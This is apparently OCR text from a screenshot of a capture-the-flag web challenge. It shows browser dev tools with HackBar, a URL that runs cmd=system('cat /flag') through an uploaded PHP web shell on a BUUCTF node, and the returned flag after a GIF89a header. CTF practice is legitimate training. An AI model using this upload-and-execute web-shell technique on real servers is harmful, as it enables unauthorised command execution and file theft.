 GIF89a? flag{1bf8116f-15b3-4dfc-82f6-8df397cdfc4c}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar Performance insights EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://f67c9cdc-4677-4a8a-9e97-63d522256693.node4.buuoj.cn:81/uploads/c47b21fcf8f0bc8b3920541abd8024fd/index.php?cmd=system('cat /flag');